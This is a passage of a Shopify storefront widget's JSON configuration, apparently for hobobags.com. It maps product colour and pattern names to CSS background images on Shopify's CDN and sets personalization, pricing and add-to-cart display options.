url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/red_brown.png?v=1659638763);background-position: center;background-size: cover;}","red_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_canvas.png?v=1667249515);background-position: center;background-size: cover;}","red_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_clay.png?v=1711994972);background-position: center;background-size: cover;}","red_dahlia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_dahlia.png?v=1761847431);background-position: center;background-size: cover;}","red_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_emb.png?v=1666627852);background-position: center;background-size: cover;}","red_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_glitter.png?v=1698178188);background-position: center;background-size: cover;}","red_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_pear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_pear.png?v=1683038836);background-position: center;background-size: cover;}","red_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_stars.png?v=1673362057);background-position: center;background-size: cover;}","ride": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ride.png?v=1659562916);background-position: center;background-size: cover;}","rio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rio.png?v=1659562916);background-position: center;background-size: cover;}","riviera": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera.png?v=1659562916);background-position: center;background-size: cover;}","riviera_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","riviera_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_multi.png?v=1659638763);background-position: center;background-size: cover;}","roam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/roam.png?v=1659562916);background-position: center;background-size: cover;}","rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose.png?v=1737941024);background-position: center;background-size: cover;}","rose_croco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose_croco_print.png?v=1729089692);background-position: center;background-size: cover;}","rose_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_dust.png?v=1659638763);background-position: center;background-size: cover;}","rose_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_gold.png?v=1659638763);background-position: center;background-size: cover;}","rose_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_quartz.png?v=1659638763);background-position: center;background-size: cover;}","ruby_wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ruby_wine.png?v=1698788571);background-position: center;background-size: cover;}","rust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rust.png?v=1718909624);background-position: center;background-size: cover;}","s": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle.png?v=1744062026);background-position: center;background-size: cover;}","saddle_stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust.png?v=1744061959);background-position: center;background-size: cover;}","saddle_stardust_overlay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust_overlay.png?v=1747835503);background-position: center;background-size: cover;}","saddle_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled.png?v=1737560925);background-position: center;background-size: cover;}","saddle_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled_emboss.png?v=1737940603);background-position: center;background-size: cover;}","saddleberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddleberry.png?v=1751045903);background-position: center;background-size: cover;}","saffron": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saffron.png?v=1711994972);background-position: center;background-size: cover;}","sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage.png?v=1659562916);background-position: center;background-size: cover;}","sage_brush": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage_brush.png?v=1659638763);background-position: center;background-size: cover;}","sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","sage_leaf_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf_and_silver.png?v=1690486027);background-position: center;background-size: cover;}","sagittarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sagittarius.png?v=1659562916);background-position: center;background-size: cover;}","sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand.png?v=1729089692);background-position: center;background-size: cover;}","sand_dollar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sand_dollar.png?v=1659638763);background-position: center;background-size: cover;}","sand_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand_shimmer.png?v=1737560925);background-position: center;background-size: cover;}","sandshell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandshell.png?v=1659562916);background-position: center;background-size: cover;}","sandstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandstone.png?v=1659562916);background-position: center;background-size: cover;}","sandstorm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm.png?v=1674668077);background-position: center;background-size: cover;}","sandstorm_with_fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm_with_fringe.png?v=1706640913);background-position: center;background-size: cover;}","sangria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sangria.png?v=1659562916);background-position: center;background-size: cover;}","sapphire": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sapphire.png?v=1659562916);background-position: center;background-size: cover;}","scarlet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scarlet.png?v=1659562916);background-position: center;background-size: cover;}","scarlet_tonal_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/scarlet_tonal_stars.png?v=1666627852);background-position: center;background-size: cover;}","scorpio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scorpio.png?v=1659562918);background-position: center;background-size: cover;}","sea_dream_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sea_dream_stripe.png?v=1705338582);background-position: center;background-size: cover;}","seafoam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seafoam.png?v=1659562916);background-position: center;background-size: cover;}","seaglass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/seaglass.png?v=1705338582);background-position: center;background-size: cover;}","seamist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seamist.png?v=1659562916);background-position: center;background-size: cover;}","seashell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seashell.png?v=1659562916);background-position: center;background-size: cover;}","sepia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia.png?v=1705338582);background-position: center;background-size: cover;}","sepia_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia_bloom.png?v=1718909624);background-position: center;background-size: cover;}","sequoia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia.png?v=1718909624);background-position: center;background-size: cover;}","sequoia_croc_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia_croc_emboss.png?v=1718909624);background-position: center;background-size: cover;}","sesame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sesame.png?v=1737560925);background-position: center;background-size: cover;}","shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shadow.png?v=1659562916);background-position: center;background-size: cover;}","shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer.png?v=1659562916);background-position: center;background-size: cover;}","shimmer_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer_cardinal.png?v=1659638763);background-position: center;background-size: cover;}","shooting_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/shooting_stars.png?v=1698178188);background-position: center;background-size: cover;}","sienna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sienna.png?v=1659562916);background-position: center;background-size: cover;}","silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver.png?v=1659562916);background-position: center;background-size: cover;}","silver_and_sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_and_sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","silver_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_blue.png?v=1659638763);background-position: center;background-size: cover;}","silver_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_galaxy.png?v=1698178188);background-position: center;background-size: cover;}","silver_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_multi.png?v=1659638763);background-position: center;background-size: cover;}","silver_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_pink.png?v=1659638763);background-position: center;background-size: cover;}","silver_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_red.png?v=1659638763);background-position: center;background-size: cover;}","silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","silver_rose_print_port": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print_port.png?v=1729089692);background-position: center;background-size: cover;}","silver_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_zebra.png?v=1683585437);background-position: center;background-size: cover;}","sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky.png?v=1737560925);background-position: center;background-size: cover;}","sky_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky_blue.png?v=1729089692);background-position: center;background-size: cover;}","skywalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/skywalk.png?v=1659562916);background-position: center;background-size: cover;}","slate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/slate.png?v=1659562916);background-position: center;background-size: cover;}","small": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","small_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_black.png?v=1659638763);background-position: center;background-size: cover;}","small_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_brown.png?v=1659638763);background-position: center;background-size: cover;}","small_cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_cognac.png?v=1659638763);background-position: center;background-size: cover;}","small_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_white.png?v=1659638763);background-position: center;background-size: cover;}","smoke": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/smoke.png?v=1659562916);background-position: center;background-size: cover;}","snowglobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/snowglobe.png?v=1659562916);background-position: center;background-size: cover;}","soft_ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_ocean.png?v=1711485810);background-position: center;background-size: cover;}","soft_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_straw.png?v=1674668077);background-position: center;background-size: cover;}","southwest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/southwest.png?v=1659562916);background-position: center;background-size: cover;}","spruce": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce.png?v=1666291721);background-position: center;background-size: cover;}","spruce_patent": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_patent.png?v=1698178188);background-position: center;background-size: cover;}","spruce_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","star": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/star.png?v=1667252686);background-position: center;background-size: cover;}","stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stardust.png?v=1659562916);background-position: center;background-size: cover;}","starlight_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue.png?v=1705338583);background-position: center;background-size: cover;}","starlight_blue_and_oro": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue_and_oro.png?v=1712862349);background-position: center;background-size: cover;}","stay_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stay_gold.png?v=1659638763);background-position: center;background-size: cover;}","stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone.png?v=1705338582);background-position: center;background-size: cover;}","stone_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone_gloss.png?v=1761847431);background-position: center;background-size: cover;}","stratosphere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere.png?v=1737560926);background-position: center;background-size: cover;}","stratosphere_dog": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_dog.png?v=1744061660);background-position: center;background-size: cover;}","stratosphere_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_love_you.png?v=1744997907);background-position: center;background-size: cover;}","strawberry_fields": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/strawberry_fields.png?v=1706565913);background-position: center;background-size: cover;}","structured_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/structured_floral.png?v=1659638763);background-position: center;background-size: cover;}","studded_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/studded_black.png?v=1729892717);background-position: center;background-size: cover;}","suede_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/suede_gold.png?v=1699906704);background-position: center;background-size: cover;}","sugar_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sugar_plum.png?v=1666291721);background-position: center;background-size: cover;}","summer_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/Summer_Linen.png?v=1743706542);background-position: center;background-size: cover;}","summer_safari": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/summer_safari.png?v=1744061724);background-position: center;background-size: cover;}","summertime_abstract": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/summertime_abstract.png?v=1659638763);background-position: center;background-size: cover;}","sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sun.png?v=1659562916);background-position: center;background-size: cover;}","sun_glow": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sun_glow.png?v=1744061727);background-position: center;background-size: cover;}","sundial": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sundial.png?v=1674668076);background-position: center;background-size: cover;}","sunflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunflower.png?v=1674668077);background-position: center;background-size: cover;}","sunset_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_bandana.png?v=1744061729);background-position: center;background-size: cover;}","sunset_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_raffia.png?v=1737560926);background-position: center;background-size: cover;}","sweet_basil": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sweet_basil.png?v=1705338582);background-position: center;background-size: cover;}","t": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/t.png?v=1667316568);background-position: center;background-size: cover;}","tan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tan.png?v=1674668077);background-position: center;background-size: cover;}","tan_circle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_circle.png?v=1659638763);background-position: center;background-size: cover;}","tan_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_multi.png?v=1659638763);background-position: center;background-size: cover;}","tango_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tango_red.png?v=1698178188);background-position: center;background-size: cover;}","taupe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/taupe.png?v=1696446185);background-position: center;background-size: cover;}","taupe_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taupe_quilted.png?v=1659638763);background-position: center;background-size: cover;}","taurus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taurus.png?v=1659562916);background-position: center;background-size: cover;}","tawny": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tawny.png?v=1686002968);background-position: center;background-size: cover;}","tea_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tea_rose.png?v=1659638763);background-position: center;background-size: cover;}","teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal.png?v=1755550722);background-position: center;background-size: cover;}","teal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_multi.png?v=1755550903);background-position: center;background-size: cover;}","teal_temptation": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_temptation.png?v=1711485810);background-position: center;background-size: cover;}","terrazzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/terrazzo.png?v=1683038836);background-position: center;background-size: cover;}","texas": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/texas.png?v=1659562916);background-position: center;background-size: cover;}","timber_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timber_brown.png?v=1761847430);background-position: center;background-size: cover;}","timberline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timberline.png?v=1751045903);background-position: center;background-size: cover;}","titanium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium.png?v=1659562916);background-position: center;background-size: cover;}","titanium_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","tlc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tlc.png?v=1659562917);background-position: center;background-size: cover;}","tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tobacco.png?v=1659562916);background-position: center;background-size: cover;}","toffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/toffee.png?v=1659562916);background-position: center;background-size: cover;}","tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled.png?v=1659562916);background-position: center;background-size: cover;}","tooled_bee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled_bee.png?v=1659638763);background-position: center;background-size: cover;}","tortoise": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise.png?v=1711994972);background-position: center;background-size: cover;}","tortoise_resin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise_resin.png?v=1718909624);background-position: center;background-size: cover;}","tranquil_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tranquil_blue.png?v=1673292879);background-position: center;background-size: cover;}","tribal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tribal.png?v=1659562917);background-position: center;background-size: cover;}","tropic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tropic_print.png?v=1705338582);background-position: center;background-size: cover;}","truffle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle.png?v=1659562916);background-position: center;background-size: cover;}","truffle_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_mandala.png?v=1673362798);background-position: center;background-size: cover;}","truffle_with_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle_with_brown.png?v=1659638763);background-position: center;background-size: cover;}","truffle_with_stitching": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_stitching.png?v=1754340287);background-position: center;background-size: cover;}","truffle_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_studs.png?v=1729892717);background-position: center;background-size: cover;}","truth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truth.png?v=1659562916);background-position: center;background-size: cover;}","tumbleweed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tumbleweed.png?v=1718909624);background-position: center;background-size: cover;}","turquoise": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/turquoise.png?v=1659562916);background-position: center;background-size: cover;}","tuscan_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tuscan_brown.png?v=1711994972);background-position: center;background-size: cover;}","twilight": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/twilight.png?v=1659562916);background-position: center;background-size: cover;}","twinkle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/twinkle_print.png?v=1666627852);background-position: center;background-size: cover;}","velvet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/velvet.png?v=1659562916);background-position: center;background-size: cover;}","vintage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/vintage_moss.png?v=1659638763);background-position: center;background-size: cover;}","viola": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/viola.png?v=1690486027);background-position: center;background-size: cover;}","violet_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/violet_metallic.png?v=1674668077);background-position: center;background-size: cover;}","virgo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/virgo.png?v=1659562916);background-position: center;background-size: cover;}","vivid_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/vivid_snake_print.png?v=1711994972);background-position: center;background-size: cover;}","walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/walnut.png?v=1659562916);background-position: center;background-size: cover;}","wander": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wander.png?v=1659562916);background-position: center;background-size: cover;}","warm_adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_adobe.png?v=1751045903);background-position: center;background-size: cover;}","warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","warm_amber_and_eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber_and_eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","warm_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_grey.png?v=1690486028);background-position: center;background-size: cover;}","warm_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey.png?v=1729089692);background-position: center;background-size: cover;}","warm_honey_pixel_studded": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_pixel_studded.png?v=1737385836);background-position: center;background-size: cover;}","warm_honey_with_details": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_with_details.png?v=1730234042);background-position: center;background-size: cover;}","watercress": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/watercress.png?v=1737560925);background-position: center;background-size: cover;}","weave_deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/weave_deboss.png?v=1659638763);background-position: center;background-size: cover;}","western": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/western.png?v=1659562917);background-position: center;background-size: cover;}","western_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/western_gold.png?v=1744128953);background-position: center;background-size: cover;}","wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wheat.png?v=1705338582);background-position: center;background-size: cover;}","whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey.png?v=1659562917);background-position: center;background-size: cover;}","whiskey_scouting": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey_scouting.png?v=1659638763);background-position: center;background-size: cover;}","whisper_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whisper_blue.png?v=1659638763);background-position: center;background-size: cover;}","white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white.png?v=1674668077);background-position: center;background-size: cover;}","white_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_stripe.png?v=1709740447);background-position: center;background-size: cover;}","white_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","wild_bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wild_bluegrass.png?v=1751045903);background-position: center;background-size: cover;}","wildflower_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wildflower_emboss.png?v=1659638763);background-position: center;background-size: cover;}","willow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/willow.png?v=1659562916);background-position: center;background-size: cover;}","wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wine.png?v=1718909624);background-position: center;background-size: cover;}","wine_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_caramel.png?v=1659638763);background-position: center;background-size: cover;}","wine_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_grey.png?v=1659638763);background-position: center;background-size: cover;}","winter_orchid": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_orchid.png?v=1729089692);background-position: center;background-size: cover;}","winter_violet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_violet.png?v=1761847430);background-position: center;background-size: cover;}","winterberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winterberry.png?v=1729089692);background-position: center;background-size: cover;}","wisteria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wisteria.png?v=1659562916);background-position: center;background-size: cover;}","wooden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wooden.png?v=1659562916);background-position: center;background-size: cover;}","woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woodlands.png?v=1659562917);background-position: center;background-size: cover;}","woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woven.png?v=1659562917);background-position: center;background-size: cover;}","woven_artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/woven_artisan_stripe.png?v=1675095095);background-position: center;background-size: cover;}","xl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","yellow": "{background: #ffff00;}","zebra_stripes": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/zebra_stripes.png?v=1683047803);background-position: center;background-size: cover;}","zinnia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/zinnia.png?v=1659562917);background-position: center;background-size: cover;}"},"domain": "www.hobobags.com","kind": "Shopify","language": "en","personalization": {"17386989416943601": {"hasPersonalization": true,"widgetOrVariationHasPersonalization": true},"17387009345595949": {"hasPersonalization": true,"widgetOrVariationHasPersonalization": true},"17417208758054126": {"hasPersonalization": true,"widgetOrVariationHasPersonalization": true},"17418550147635591": {"hasPersonalization": true,"widgetOrVariationHasPersonalization": true},"17442115535213187": {"hasPersonalization": true,"widgetOrVariationHasPersonalization": true},"1751997451887248": {"hasPersonalization": false,"widgetOrVariationHasPersonalization": false},"17545840245097714": {"hasPersonalization": true,"widgetOrVariationHasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": {"1754600869965": {"desktop": "product bottom","mobile": "product bottom","tablet": "product bottom"},"defaultValue": "product bottom"},"addToCartType": {"1754600869965": {"desktop": "variant level","mobile": "variant level","tablet": "variant level"},"defaultValue": "product level"},"ajaxAnimation": false,"backgroundColor": {"1754600869965": {"desktop": "#ffffff","mobile": "#ffffff","tablet": "#ffffff"},"defaultValue": 